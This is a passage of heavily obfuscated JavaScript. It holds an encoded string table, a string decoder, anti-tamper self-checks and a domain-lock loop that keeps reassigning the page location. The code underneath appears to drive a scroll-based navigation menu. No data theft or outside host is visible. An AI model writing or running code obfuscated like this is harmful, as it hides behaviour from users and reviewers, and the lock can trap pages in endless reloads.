4a\x77\x34\x67\x67\x77\x70\x77\x3d','\x77\x36\x33\x44\x68\x7a\x6f\x3d','\x59\x73\x4f\x61\x77\x36\x33\x44\x67\x55\x45\x3d','\x77\x70\x72\x44\x75\x38\x4f\x49\x4a\x38\x4f\x62','\x77\x70\x33\x43\x73\x38\x4b\x44\x42\x45\x41\x3d','\x44\x41\x76\x44\x6a\x69\x34\x79\x45\x67\x3d\x3d','\x77\x6f\x30\x6b\x66\x41\x3d\x3d','\x53\x51\x39\x39\x77\x36\x44\x43\x74\x41\x3d\x3d','\x53\x78\x52\x2b\x77\x34\x50\x43\x6e\x51\x3d\x3d','\x77\x70\x67\x6c\x5a\x63\x4b\x70\x4e\x73\x4f\x4e\x47\x41\x3d\x3d','\x65\x68\x63\x4e\x62\x77\x55\x3d','\x77\x72\x6f\x77\x77\x70\x39\x46\x54\x4d\x4b\x53\x54\x4d\x4f\x74\x77\x35\x38\x3d','\x77\x36\x4c\x44\x68\x51\x59\x61\x66\x67\x3d\x3d','\x77\x36\x72\x44\x6c\x54\x30\x54','\x77\x34\x58\x43\x6e\x38\x4f\x78\x77\x72\x77\x6e','\x77\x36\x68\x72\x58\x73\x4f\x6d\x77\x6f\x55\x3d','\x77\x34\x38\x48\x4c\x44\x7a\x44\x71\x51\x3d\x3d','\x77\x70\x6f\x34\x66\x77\x3d\x3d','\x43\x38\x4f\x6d\x4d\x6e\x6e\x44\x72\x77\x3d\x3d','\x61\x73\x4b\x48\x62\x63\x4b\x4b\x77\x72\x59\x3d','\x52\x73\x4f\x72\x77\x72\x4c\x43\x73\x55\x62\x44\x6a\x77\x3d\x3d','\x77\x72\x30\x38\x77\x70\x30\x3d','\x77\x6f\x6a\x44\x71\x52\x63\x59\x45\x67\x3d\x3d','\x77\x37\x44\x44\x6a\x38\x4b\x44\x65\x78\x63\x3d','\x77\x6f\x6b\x71\x51\x30\x62\x44\x75\x68\x73\x32','\x77\x34\x6e\x44\x70\x41\x73\x56\x56\x77\x3d\x3d','\x4f\x79\x50\x44\x67\x42\x6f\x6c','\x77\x6f\x63\x32\x54\x33\x76\x44\x6e\x67\x3d\x3d','\x77\x6f\x58\x44\x76\x63\x4b\x48\x55\x38\x4f\x33','\x56\x6c\x52\x56\x77\x37\x74\x4a','\x4a\x7a\x62\x43\x73\x63\x4b\x34\x77\x34\x67\x3d','\x77\x35\x6e\x44\x74\x63\x4b\x4e\x56\x78\x63\x3d','\x77\x35\x6b\x48\x4c\x7a\x33\x44\x74\x51\x3d\x3d','\x57\x7a\x78\x38\x59\x6d\x59\x3d','\x59\x69\x35\x77\x77\x36\x2f\x43\x6e\x51\x3d\x3d','\x53\x33\x78\x4a\x77\x70\x4c\x43\x71\x51\x3d\x3d','\x77\x35\x64\x63\x55\x4d\x4f\x64\x77\x70\x6b\x3d','\x44\x38\x4f\x4b\x4a\x4d\x4f\x55\x77\x36\x49\x3d','\x41\x4d\x4f\x48\x50\x38\x4f\x42\x77\x37\x6b\x3d','\x77\x6f\x41\x48\x77\x70\x4d\x49\x50\x67\x3d\x3d','\x77\x72\x54\x43\x6e\x46\x72\x44\x76\x68\x55\x3d','\x4d\x6a\x37\x43\x76\x38\x4b\x6f\x77\x36\x77\x3d','\x77\x72\x54\x43\x6c\x46\x54\x44\x76\x7a\x77\x3d','\x54\x58\x56\x52\x77\x36\x35\x39\x4b\x51\x3d\x3d','\x66\x43\x5a\x67','\x77\x70\x44\x44\x6f\x38\x4f\x70\x4b\x77\x3d\x3d','\x66\x6e\x42\x4c\x77\x6f\x4d\x3d','\x59\x54\x6c\x6b\x56\x6e\x59\x3d','\x55\x4d\x4f\x73\x77\x70\x48\x43\x71\x45\x67\x3d','\x63\x47\x62\x44\x67\x7a\x76\x44\x70\x41\x3d\x3d','\x4d\x47\x31\x6b\x77\x72\x30\x3d','\x41\x63\x4f\x58\x77\x35\x4c\x43\x6a\x55\x59\x3d','\x77\x72\x2f\x44\x6e\x6c\x72\x44\x6b\x6e\x67\x3d','\x77\x37\x48\x44\x67\x38\x4b\x70\x51\x78\x37\x43\x6e\x41\x3d\x3d','\x77\x37\x42\x31\x59\x51\x3d\x3d','\x77\x36\x48\x44\x68\x69\x77\x69\x66\x67\x3d\x3d','\x77\x36\x63\x79\x41\x53\x49\x54\x58\x77\x3d\x3d','\x77\x70\x54\x44\x6f\x38\x4f\x70\x4b\x77\x3d\x3d','\x77\x36\x59\x32\x4e\x69\x38\x6f','\x52\x4d\x4b\x4c\x77\x70\x63\x7a\x66\x51\x3d\x3d','\x57\x73\x4f\x75\x77\x71\x62\x43\x72\x55\x2f\x44\x6c\x78\x42\x73\x77\x36\x41\x3d','\x44\x4d\x4f\x73\x4f\x56\x50\x44\x6f\x41\x3d\x3d','\x49\x44\x50\x44\x73\x41\x3d\x3d','\x51\x63\x4b\x53\x77\x72\x55\x77\x64\x77\x3d\x3d','\x4e\x4d\x4f\x65\x77\x35\x77\x3d','\x77\x6f\x45\x57\x77\x6f\x6c\x6a\x62\x67\x3d\x3d','\x42\x73\x4b\x53\x77\x71\x4d\x39\x77\x71\x77\x3d','\x4e\x77\x44\x44\x76\x52\x55\x75','\x77\x6f\x4c\x43\x68\x47\x76\x44\x68\x77\x67\x3d','\x77\x6f\x6a\x44\x74\x67\x38\x37','\x4d\x53\x58\x44\x72\x73\x4f\x6b\x46\x52\x74\x45\x51\x56\x72\x44\x71\x77\x77\x3d','\x47\x42\x6e\x43\x69\x63\x4b\x4f\x77\x35\x45\x3d','\x50\x73\x4f\x75\x77\x36\x6e\x43\x6a\x47\x34\x3d','\x46\x4d\x4f\x33\x77\x35\x55\x65\x77\x70\x30\x3d','\x77\x37\x7a\x44\x73\x73\x4b\x48\x57\x69\x45\x3d','\x55\x4d\x4b\x4b\x55\x63\x4b\x66\x46\x77\x3d\x3d','\x55\x4d\x4f\x36\x77\x72\x6e\x43\x6c\x47\x45\x3d','\x77\x70\x50\x43\x76\x57\x6a\x43\x6f\x41\x3d\x3d','\x77\x36\x37\x44\x76\x55\x56\x32\x77\x70\x49\x3d','\x77\x72\x58\x44\x73\x31\x54\x44\x72\x56\x67\x3d','\x77\x71\x48\x43\x6d\x4d\x4b\x73\x47\x48\x45\x3d','\x55\x51\x52\x30\x77\x34\x72\x43\x6c\x67\x3d\x3d','\x4a\x4d\x4b\x45\x4f\x4d\x4b\x74\x77\x37\x63\x3d','\x77\x36\x67\x62\x50\x78\x6a\x44\x6e\x41\x3d\x3d','\x77\x34\x37\x44\x72\x73\x4f\x62\x77\x71\x48\x43\x6f\x51\x3d\x3d','\x77\x34\x4c\x44\x75\x68\x56\x65\x41\x77\x3d\x3d','\x77\x72\x54\x44\x6d\x51\x7a\x44\x69\x45\x41\x3d','\x52\x48\x6a\x44\x74\x44\x44\x44\x6a\x51\x3d\x3d','\x77\x70\x58\x44\x71\x6d\x50\x44\x75\x45\x55\x3d','\x53\x68\x59\x6f\x62\x6a\x41\x3d','\x48\x46\x35\x46\x77\x71\x76\x43\x74\x67\x3d\x3d','\x44\x63\x4b\x77\x77\x70\x63\x64\x77\x72\x30\x3d','\x77\x70\x7a\x44\x6b\x6a\x59\x3d','\x77\x71\x50\x43\x6d\x57\x62\x44\x68\x44\x6b\x3d','\x77\x70\x49\x39\x77\x72\x6f\x3d','\x51\x63\x4f\x2f\x77\x72\x76\x43\x68\x42\x63\x3d','\x77\x72\x67\x6d\x66\x47\x72\x44\x73\x41\x3d\x3d','\x77\x70\x4c\x44\x6a\x38\x4b\x54\x64\x63\x4f\x77','\x56\x4d\x4b\x30\x58\x38\x4b\x36\x77\x72\x77\x3d','\x77\x72\x54\x44\x71\x48\x48\x44\x6e\x58\x34\x3d','\x6a\x4e\x74\x72\x51\x51\x73\x4e\x6c\x6c\x6a\x46\x48\x42\x46\x69\x61\x6d\x69\x2e\x59\x52\x63\x6f\x49\x6d\x2e\x76\x36\x3d\x3d'];if(function(_0x1061d3,_0x3ee3e0,_0x1ca34f){function _0x104442(_0x14b81c,_0x559192,_0x1b2ba3,_0x481c3d,_0x34f23e,_0x208af6){_0x559192=_0x559192>>0x8,_0x34f23e='po';var _0x3eb560='shift',_0x349edc='push',_0x208af6='‮';if(_0x559192<_0x14b81c){while(--_0x14b81c){_0x481c3d=_0x1061d3[_0x3eb560]();if(_0x559192===_0x14b81c&&_0x208af6==='‮'&&_0x208af6['length']===0x1){_0x559192=_0x481c3d,_0x1b2ba3=_0x1061d3[_0x34f23e+'p']();}else if(_0x559192&&_0x1b2ba3['replace'](/[NtrQQNllFHBFYRI=]/g,'')===_0x559192){_0x1061d3[_0x349edc](_0x481c3d);}}_0x1061d3[_0x349edc](_0x1061d3[_0x3eb560]());}return 0x12b46b;};function _0x251bdb(){var _0xb87740={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x104890,_0x4edf27,_0x9395b,_0x2d924f){_0x2d924f=_0x2d924f||{};var _0x249b32=_0x4edf27+'='+_0x9395b;var _0x304b16=0x0;for(var _0x304b16=0x0,_0x31473f=_0x104890['length'];_0x304b16<_0x31473f;_0x304b16++){var _0x27aa53=_0x104890[_0x304b16];_0x249b32+=';\x20'+_0x27aa53;var _0xd7ac1e=_0x104890[_0x27aa53];_0x104890['push'](_0xd7ac1e);_0x31473f=_0x104890['length'];if(_0xd7ac1e!==!![]){_0x249b32+='='+_0xd7ac1e;}}_0x2d924f['cookie']=_0x249b32;},'removeCookie':function(){return'dev';},'getCookie':function(_0x48e56d,_0x2526fc){_0x48e56d=_0x48e56d||function(_0x1e5b6c){return _0x1e5b6c;};var _0x27cf84=_0x48e56d(new RegExp('(?:^|;\x20)'+_0x2526fc['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x3277d6=typeof _0xodr=='undefined'?'undefined':_0xodr,_0x681a62=_0x3277d6['split'](''),_0x3e26ae=_0x681a62['length'],_0x2a89fa=_0x3e26ae-0xe,_0x56dc9d;while(_0x56dc9d=_0x681a62['pop']()){_0x3e26ae&&(_0x2a89fa+=_0x56dc9d['charCodeAt']());}var _0x2db3b6=function(_0x58b576,_0x1c2c2b,_0x2fe531){_0x58b576(++_0x1c2c2b,_0x2fe531);};_0x2a89fa^-_0x3e26ae===-0x524&&(_0x56dc9d=_0x2a89fa)&&_0x2db3b6(_0x104442,_0x3ee3e0,_0x1ca34f);return _0x56dc9d>>0x2===0x14b&&_0x27cf84?decodeURIComponent(_0x27cf84[0x1]):undefined;}};function _0x6a576b(){var _0x9bd635=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x9bd635['test'](_0xb87740['removeCookie']['toString']());};_0xb87740['updateCookie']=_0x6a576b;var _0x2e7c56='';var _0xd99339=_0xb87740['updateCookie']();if(!_0xd99339){_0xb87740['setCookie'](['*'],'counter',0x1);}else if(_0xd99339){_0x2e7c56=_0xb87740['getCookie'](null,'counter');}else{_0xb87740['removeCookie']();}};_0x251bdb();}(_0x58d7,0x9b,0x9b00),_0x58d7){_0xodr_=_0x58d7['length']^0x9b;};function _0x3c5a(_0x1439a6,_0x2e2086){_0x1439a6=~~'0x'['concat'](_0x1439a6['slice'](0x1));var _0x516c3e=_0x58d7[_0x1439a6];if(_0x3c5a['TZOhfS']===undefined){(function(){var _0x2a03af=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x530b64='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2a03af['atob']||(_0x2a03af['atob']=function(_0x4783d9){var _0x28b73e=String(_0x4783d9)['replace'](/=+$/,'');for(var _0x1c6f6f=0x0,_0x2dcacd,_0x1d48e0,_0x8f22d3=0x0,_0x55506b='';_0x1d48e0=_0x28b73e['charAt'](_0x8f22d3++);~_0x1d48e0&&(_0x2dcacd=_0x1c6f6f%0x4?_0x2dcacd*0x40+_0x1d48e0:_0x1d48e0,_0x1c6f6f++%0x4)?_0x55506b+=String['fromCharCode'](0xff&_0x2dcacd>>(-0x2*_0x1c6f6f&0x6)):0x0){_0x1d48e0=_0x530b64['indexOf'](_0x1d48e0);}return _0x55506b;});}());function _0x3c9ef7(_0x26e11e,_0x2e2086){var _0x3b34e8=[],_0x1568df=0x0,_0x546f8c,_0x539e60='',_0x70be5='';_0x26e11e=atob(_0x26e11e);for(var _0x29a52b=0x0,_0x1e1eab=_0x26e11e['length'];_0x29a52b<_0x1e1eab;_0x29a52b++){_0x70be5+='%'+('00'+_0x26e11e['charCodeAt'](_0x29a52b)['toString'](0x10))['slice'](-0x2);}_0x26e11e=decodeURIComponent(_0x70be5);for(var _0x503efd=0x0;_0x503efd<0x100;_0x503efd++){_0x3b34e8[_0x503efd]=_0x503efd;}for(_0x503efd=0x0;_0x503efd<0x100;_0x503efd++){_0x1568df=(_0x1568df+_0x3b34e8[_0x503efd]+_0x2e2086['charCodeAt'](_0x503efd%_0x2e2086['length']))%0x100;_0x546f8c=_0x3b34e8[_0x503efd];_0x3b34e8[_0x503efd]=_0x3b34e8[_0x1568df];_0x3b34e8[_0x1568df]=_0x546f8c;}_0x503efd=0x0;_0x1568df=0x0;for(var _0x294f80=0x0;_0x294f80<_0x26e11e['length'];_0x294f80++){_0x503efd=(_0x503efd+0x1)%0x100;_0x1568df=(_0x1568df+_0x3b34e8[_0x503efd])%0x100;_0x546f8c=_0x3b34e8[_0x503efd];_0x3b34e8[_0x503efd]=_0x3b34e8[_0x1568df];_0x3b34e8[_0x1568df]=_0x546f8c;_0x539e60+=String['fromCharCode'](_0x26e11e['charCodeAt'](_0x294f80)^_0x3b34e8[(_0x3b34e8[_0x503efd]+_0x3b34e8[_0x1568df])%0x100]);}return _0x539e60;}_0x3c5a['FMuZgv']=_0x3c9ef7;_0x3c5a['sDJpqi']={};_0x3c5a['TZOhfS']=!![];}var _0x364d9f=_0x3c5a['sDJpqi'][_0x1439a6];if(_0x364d9f===undefined){if(_0x3c5a['ORpTAK']===undefined){var _0x516a52=function(_0x36f978){this['UdFcSP']=_0x36f978;this['PLNFSw']=[0x1,0x0,0x0];this['DrsRCt']=function(){return'newState';};this['DxKQqB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['HtbXys']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x516a52['prototype']['zYxQOL']=function(){var _0x1b5227=new RegExp(this['DxKQqB']+this['HtbXys']);var _0x562a44=_0x1b5227['test'](this['DrsRCt']['toString']())?--this['PLNFSw'][0x1]:--this['PLNFSw'][0x0];return this['iJiDxK'](_0x562a44);};_0x516a52['prototype']['iJiDxK']=function(_0x18521b){if(!Boolean(~_0x18521b)){return _0x18521b;}return this['lnDEZo'](this['UdFcSP']);};_0x516a52['prototype']['lnDEZo']=function(_0x47d04b){for(var _0x1ffc67=0x0,_0x250ea7=this['PLNFSw']['length'];_0x1ffc67<_0x250ea7;_0x1ffc67++){this['PLNFSw']['push'](Math['round'](Math['random']()));_0x250ea7=this['PLNFSw']['length'];}return _0x47d04b(this['PLNFSw'][0x0]);};new _0x516a52(_0x3c5a)['zYxQOL']();_0x3c5a['ORpTAK']=!![];}_0x516c3e=_0x3c5a['FMuZgv'](_0x516c3e,_0x2e2086);_0x3c5a['sDJpqi'][_0x1439a6]=_0x516c3e;}else{_0x516c3e=_0x364d9f;}return _0x516c3e;};var _0x35fb98=function(_0x37250c){var _0x4bec4b=!![];return function(_0x1b17cf,_0x4be29a){var _0x22cdb9='‮';var _0x2e55fc=_0x4bec4b?function(){if(_0x22cdb9==='‮'&&_0x4be29a){var _0x5b913a=_0x4be29a['apply'](_0x1b17cf,arguments);_0x4be29a=null;return _0x5b913a;}}:function(_0x37250c){};_0x4bec4b=![];var _0x37250c='‮';return _0x2e55fc;};}();var _0x439463=_0x35fb98(this,function(){var _0x5303ae=function(){return'\x64\x65\x76';},_0x5eb358=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4ee779=function(){var _0x1aa276=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1aa276['\x74\x65\x73\x74'](_0x5303ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x13c84e=function(){var _0x48e590=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x48e590['\x74\x65\x73\x74'](_0x5eb358['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4f2a59=function(_0x3b0656){var _0x4753fc=~-0x1>>0x1+0xff%0x0;if(_0x3b0656['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4753fc)){_0xf676cc(_0x3b0656);}};var _0xf676cc=function(_0x2856fe){var _0x5cf88d=~-0x4>>0x1+0xff%0x0;if(_0x2856fe['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5cf88d){_0x4f2a59(_0x2856fe);}};if(!_0x4ee779()){if(!_0x13c84e()){_0x4f2a59('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4f2a59('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4f2a59('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x439463();var _0x544299=function(_0x26f80a){var _0x11ae88={'\x58\x49\x4a\x50\x55':_0x3c5a('‮0','\x77\x6c\x73\x53'),'\x42\x67\x68\x72\x45':function(_0x453897,_0x101e0a){return _0x453897===_0x101e0a;}};var _0x159c7e=!![];return function(_0x1ec760,_0x281543){var _0x4fa2b3=_0x11ae88[_0x3c5a('‮1','\x57\x68\x68\x48')][_0x3c5a('‫2','\x38\x79\x4f\x6a')]('\x7c'),_0x2802b4=0x0;while(!![]){switch(_0x4fa2b3[_0x2802b4++]){case'\x30':var _0x4e5ec7=_0x159c7e?function(){if(_0x19dcd9[_0x3c5a('‮3','\x79\x6e\x59\x66')](_0x5a3ec6,'\u202e')&&_0x281543){var _0x2561f0=_0x281543[_0x3c5a('‮4','\x57\x48\x49\x49')](_0x1ec760,arguments);_0x281543=null;return _0x2561f0;}}:function(_0x26f80a){};continue;case'\x31':var _0x26f80a='\u202e';continue;case'\x32':return _0x4e5ec7;case'\x33':var _0x19dcd9={'\x4f\x69\x41\x6b\x77':function(_0x583b88,_0x3e015e){return _0x11ae88[_0x3c5a('‮5','\x4c\x28\x76\x61')](_0x583b88,_0x3e015e);}};continue;case'\x34':var _0x5a3ec6='\u202e';continue;case'\x35':_0x159c7e=![];continue;}break;}};}();var _0x135735=_0x544299(this,function(){var _0x547abc={'\x6b\x6d\x54\x51\x71':function(_0x461516,_0x4dc1ff){return _0x461516==_0x4dc1ff;},'\x52\x73\x5a\x48\x48':function(_0x587e5b,_0x542512){return _0x587e5b(_0x542512);},'\x50\x6c\x58\x66\x57':_0x3c5a('‮6','\x62\x42\x58\x28'),'\x4e\x6a\x4e\x6f\x44':_0x3c5a('‮7','\x4c\x28\x76\x61'),'\x6c\x59\x58\x6f\x55':function(_0x5479a8,_0x52f8b2){return _0x5479a8(_0x52f8b2);},'\x64\x4f\x58\x70\x6c':_0x3c5a('‫8','\x63\x6c\x50\x69'),'\x73\x4c\x4d\x4e\x68':_0x3c5a('‮9','\x49\x24\x57\x57'),'\x4c\x41\x44\x49\x6c':function(_0x5135fc,_0x17cfdc){return _0x5135fc>=_0x17cfdc;},'\x75\x6f\x5a\x4b\x57':function(_0x48ce84,_0x1e2af6){return _0x48ce84<=_0x1e2af6;},'\x72\x54\x69\x65\x5a':function(_0x47d18f,_0x23244a){return _0x47d18f+_0x23244a;},'\x67\x45\x75\x50\x72':_0x3c5a('‮a','\x36\x4b\x4f\x2a'),'\x65\x48\x65\x64\x54':_0x3c5a('‫b','\x29\x6a\x63\x4c'),'\x58\x69\x4f\x43\x4d':function(_0x405172,_0xd6f452){return _0x405172(_0xd6f452);},'\x50\x6b\x56\x54\x66':_0x3c5a('‮c','\x29\x6a\x63\x4c'),'\x69\x58\x53\x4c\x71':function(_0x4047f4,_0x38b3ef){return _0x4047f4!==_0x38b3ef;},'\x44\x6f\x62\x67\x75':_0x3c5a('‫d','\x6e\x39\x4a\x37'),'\x74\x69\x58\x45\x65':function(_0x436231,_0x4d6a9d){return _0x436231===_0x4d6a9d;},'\x75\x59\x56\x68\x6a':_0x3c5a('‮e','\x64\x25\x6f\x74'),'\x78\x70\x54\x74\x47':function(_0x21c03b,_0x23cce6){return _0x21c03b===_0x23cce6;},'\x6d\x48\x61\x71\x76':_0x3c5a('‮f','\x24\x68\x62\x34'),'\x49\x66\x51\x4e\x57':_0x3c5a('‮10','\x37\x41\x7a\x6c'),'\x71\x59\x4d\x73\x53':_0x3c5a('‮11','\x79\x6e\x59\x66'),'\x58\x41\x67\x42\x78':function(_0x45a4ac,_0xcb1a85){return _0x45a4ac!==_0xcb1a85;},'\x57\x55\x45\x46\x79':_0x3c5a('‫12','\x43\x21\x53\x25'),'\x6e\x75\x79\x79\x5a':function(_0x2a869b,_0x456eae){return _0x2a869b===_0x456eae;},'\x44\x50\x5a\x77\x61':function(_0x1b89e2,_0x32bb11){return _0x1b89e2==_0x32bb11;},'\x68\x48\x75\x4a\x54':function(_0x22b719,_0x11e2e1){return _0x22b719==_0x11e2e1;},'\x55\x6f\x6f\x50\x76':function(_0x3bc6b3,_0x29c085){return _0x3bc6b3==_0x29c085;},'\x66\x48\x6f\x6f\x68':function(_0x52063d,_0x2c6d17){return _0x52063d==_0x2c6d17;},'\x4a\x76\x4a\x76\x4c':function(_0x20b766,_0x212bb4){return _0x20b766===_0x212bb4;},'\x41\x79\x4f\x6a\x79':_0x3c5a('‮13','\x79\x6a\x64\x45'),'\x68\x41\x47\x71\x46':function(_0x151cc4,_0x4b0cc2){return _0x151cc4===_0x4b0cc2;},'\x6b\x47\x4b\x4d\x43':_0x3c5a('‮14','\x43\x72\x41\x6d'),'\x77\x41\x54\x72\x41':_0x3c5a('‮15','\x5e\x6a\x59\x31'),'\x68\x4f\x58\x4b\x6b':function(_0x269b9f,_0x17233c){return _0x269b9f||_0x17233c;},'\x46\x79\x6f\x6e\x4b':function(_0x3a4ada,_0x1f09ad){return _0x3a4ada<_0x1f09ad;},'\x42\x71\x61\x48\x6f':function(_0x576522,_0x143086){return _0x576522-_0x143086;},'\x53\x6c\x76\x4c\x68':function(_0x46baf2,_0x2eda85){return _0x46baf2!==_0x2eda85;},'\x67\x41\x53\x76\x61':function(_0x2d4908,_0x56b210){return _0x2d4908===_0x56b210;},'\x68\x52\x73\x64\x4d':function(_0x1e2478,_0x4449f3){return _0x1e2478===_0x4449f3;},'\x68\x70\x7a\x46\x5a':_0x3c5a('‮16','\x43\x21\x53\x25'),'\x4f\x6f\x62\x7a\x52':_0x3c5a('‮17','\x69\x23\x5a\x21'),'\x6c\x65\x4d\x63\x54':_0x3c5a('‮18','\x31\x52\x36\x38'),'\x72\x64\x43\x62\x54':function(_0x47cecb,_0x454175){return _0x47cecb===_0x454175;},'\x69\x43\x56\x50\x73':function(_0x33b9cc,_0x27a690){return _0x33b9cc!==_0x27a690;},'\x6d\x70\x52\x4a\x6e':_0x3c5a('‫19','\x79\x6a\x64\x45'),'\x53\x75\x65\x50\x52':_0x3c5a('‮1a','\x5e\x6a\x59\x31'),'\x59\x55\x46\x54\x42':function(_0x214db1){return _0x214db1();}};var _0x31f597='\u202e';var _0xbe3f90=_0x547abc[_0x3c5a('‮1b','\x43\x21\x53\x25')](typeof window,_0x547abc[_0x3c5a('‫1c','\x66\x6d\x54\x51')])?window:_0x547abc[_0x3c5a('‫1d','\x62\x28\x42\x79')](typeof process,_0x547abc[_0x3c5a('‫1e','\x6f\x77\x71\x54')])&&_0x547abc[_0x3c5a('‫1f','\x71\x61\x4d\x39')](typeof require,_0x547abc[_0x3c5a('‫20','\x66\x6d\x54\x51')])&&_0x547abc[_0x3c5a('‮21','\x57\x48\x49\x49')](typeof global,_0x547abc[_0x3c5a('‫22','\x5e\x6a\x59\x31')])?global:this;var _0x5ac161=[[0x0,0x0,0x0,0x0,0x0],[_0x547abc[_0x3c5a('‮23','\x79\x6a\x64\x45')][_0x3c5a('‮24','\x37\x5b\x25\x67')](new RegExp(_0x547abc[_0x3c5a('‫25','\x24\x68\x62\x34')],'\x67'),'')[_0x3c5a('‮26','\x62\x28\x42\x79')]('\x3b'),![]],[function(_0x11846a,_0x59fdaf,_0x20e9ea){return _0x547abc[_0x3c5a('‮27','\x66\x57\x76\x21')](_0x11846a[_0x3c5a('‮28','\x6d\x5e\x67\x4d')](_0x59fdaf),_0x20e9ea);},function(_0x5ac6c3,_0x3fda99,_0xbb3c49){_0x5ac161[_0x5ac6c3][_0x3fda99]=_0xbb3c49;},function(){return!0x0;}]];var _0x567a67=function(){while(_0x5ac161[0x2][0x2]()){_0xbe3f90[_0x5ac161[0x0][0x0]][_0x5ac161[0x0][0x2]][_0x5ac161[0x0][0x4]]=_0xbe3f90[_0x5ac161[0x0][0x0]][_0x5ac161[0x0][0x2]][_0x5ac161[0x0][0x4]];};};for(var _0x5d756f in _0xbe3f90){if(_0x547abc[_0x3c5a('‫29','\x36\x4b\x4f\x2a')](_0x547abc[_0x3c5a('‫2a','\x43\x21\x53\x25')],_0x547abc[_0x3c5a('‫2b','\x4a\x71\x49\x5e')])){_0x547abc[_0x3c5a('‮2c','\x69\x23\x5a\x21')]($,this)[_0x3c5a('‮2d','\x37\x41\x7a\x6c')](_0x547abc[_0x3c5a('‫2e','\x72\x78\x72\x77')]);_0x547abc[_0x3c5a('‫2f','\x6f\x77\x71\x54')]($,_0x547abc[_0x3c5a('‫30','\x4c\x28\x76\x61')])[_0x3c5a('‮31','\x79\x6e\x59\x66')](_0x547abc[_0x3c5a('‮32','\x64\x25\x6f\x74')]);_0x547abc[_0x3c5a('‮33','\x6f\x77\x71\x54')]($,_0x547abc[_0x3c5a('‮34','\x5b\x77\x69\x4c')])[_0x3c5a('‫35','\x57\x68\x68\x48')]();_0x547abc[_0x3c5a('‮36','\x39\x2a\x21\x78')]($,_0x547abc[_0x3c5a('‫37','\x38\x79\x4f\x6a')])[_0x3c5a('‮38','\x62\x42\x58\x28')]();}else{if(_0x547abc[_0x3c5a('‮39','\x31\x52\x36\x38')](_0x31f597,'\u202e')&&_0x547abc[_0x3c5a('‮3a','\x6b\x45\x65\x23')](_0x5d756f[_0x3c5a('‮3b','\x4a\x71\x49\x5e')],0x8)&&_0x5ac161[0x2][0x0](_0x5d756f,0x7,0x74)&&_0x5ac161[0x2][0x0](_0x5d756f,0x5,0x65)&&_0x5ac161[0x2][0x0](_0x5d756f,0x3,0x75)&&_0x5ac161[0x2][0x0](_0x5d756f,0x0,0x64)){_0x5ac161[0x2][0x1](0x0,0x0,_0x5d756f);break;}}}for(var _0x56960a in _0xbe3f90[_0x5ac161[0x0][0x0]]){if(_0x547abc[_0x3c5a('‫3c','\x72\x78\x72\x77')](_0x31f597,'\u202e')&&_0x547abc[_0x3c5a('‮3d','\x79\x6e\x59\x66')](_0x56960a[_0x3c5a('‮3e','\x62\x28\x42\x79')],0x6)&&_0x5ac161[0x2][0x0](_0x56960a,0x5,0x6e)&&_0x5ac161[0x2][0x0](_0x56960a,0x0,0x64)){_0x5ac161[0x2][0x1](0x0,0x1,_0x56960a);break;}}for(var _0x565eb3 in _0xbe3f90[_0x5ac161[0x0][0x0]]){if(_0x547abc[_0x3c5a('‮3f','\x62\x28\x42\x79')](_0x31f597,'\u202e')&&_0x547abc[_0x3c5a('‮40','\x35\x58\x5d\x49')](_0x565eb3[_0x3c5a('‫41','\x37\x5b\x25\x67')],0x8)&&_0x5ac161[0x2][0x0](_0x565eb3,0x7,0x6e)&&_0x5ac161[0x2][0x0](_0x565eb3,0x0,0x6c)){_0x5ac161[0x2][0x1](0x0,0x2,_0x565eb3);break;}}for(var _0x56160c in _0xbe3f90[_0x5ac161[0x0][0x0]][_0x5ac161[0x0][0x2]]){if(_0x547abc[_0x3c5a('‮42','\x66\x57\x76\x21')](_0x31f597,'\u202e')&&_0x547abc[_0x3c5a('‫43','\x6b\x7a\x64\x41')](_0x56160c[_0x3c5a('‮44','\x51\x5e\x44\x62')],0x4)&&_0x5ac161[0x2][0x0](_0x56160c,0x3,0x66)){if(_0x547abc[_0x3c5a('‫45','\x57\x48\x49\x49')](_0x547abc[_0x3c5a('‮46','\x37\x41\x7a\x6c')],_0x547abc[_0x3c5a('‮47','\x5b\x77\x69\x4c')])){_0x5ac161[0x2][0x1](0x0,0x4,_0x56160c);}else{if(_0x547abc[_0x3c5a('‫48','\x7a\x47\x44\x5e')](scrollTop,liactiveArray[_0x1888d5])&&_0x547abc[_0x3c5a('‮49','\x51\x5e\x44\x62')](scrollTop,liactiveArray[_0x547abc[_0x3c5a('‮4a','\x66\x6d\x54\x51')](_0x1888d5,0x1)])){obj[_0x3c5a('‮4b','\x40\x6b\x59\x67')]('\x6c\x69')['\x65\x71'](_0x1888d5)[_0x3c5a('‮4c','\x39\x2a\x21\x78')](_0x547abc[_0x3c5a('‫4d','\x7a\x47\x44\x5e')]);}}}else 